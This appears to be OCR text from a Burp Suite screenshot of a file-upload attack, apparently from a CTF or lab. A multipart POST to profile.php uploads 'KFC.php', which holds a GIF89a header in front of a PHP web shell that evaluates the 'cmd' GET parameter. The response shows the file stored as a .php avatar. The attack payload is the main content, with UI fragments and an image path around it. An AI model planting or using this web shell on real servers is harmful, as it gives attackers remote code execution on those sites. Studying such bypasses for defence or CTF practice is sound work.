 Original request
Pretty Raw Hex \n
1 POST /profile.php HTTP/1.1
2 Host: 150.158.137.72:20123
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101
Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------276720551225583732107705026
8 Content-Length: 385
9 Origin: http://150.158.137.72:20123
10 Connection: close
11 Referer: http://150.158.137.72:20123/profile.php
12 Cookie: _Hz=eXVAcXEuY29t
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------276720551225583732107705026
16 Content-Disposition: form-data; name="upload_file"; filename="KFC.php"
17 Content-Type: application/octet-stream
18
19 GIF89a <?php @eval($_GET['cmd']); ?>
20 -----------------------------276720551225583732107705026
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 -----------------------------276720551225583732107705026--
25
Search...
0 matches
Response
Pretty Raw Hex Render \n
76 <div>
77 <div class="profile-page">
78 <div class="wrapper">
79 <div class="page-header page-header-small" filter-color="green">
80 <div class="page-header-image" data-parallax="true" style="
background-image: url('images/cc-bg-1.jpg');">
</div>
81 <div class="container">
82 <div class="content-center">
83 <div class="cc-profile-image">
<a href="#">
<img src="uploads/c93dbe62c67d2c8e828f127419493e27.php" alt
="Image"/>
</a>
</div>
</br>
<div class="div1" >
84 <form action="/profile.php" method="post" enctype="
multipart/form-data">
85 <div class="div2">
更换头像
</div>
86 <input type="file" class="inputstyle" name="upload_file"/>
87 <input class="button" type="submit" name="submit" value="
上传" style="position: relative;left: 105px;top: -23px;" />
88 </form>
89 </div>
</br>
90 <div class="h2 title">
1
php
3 matches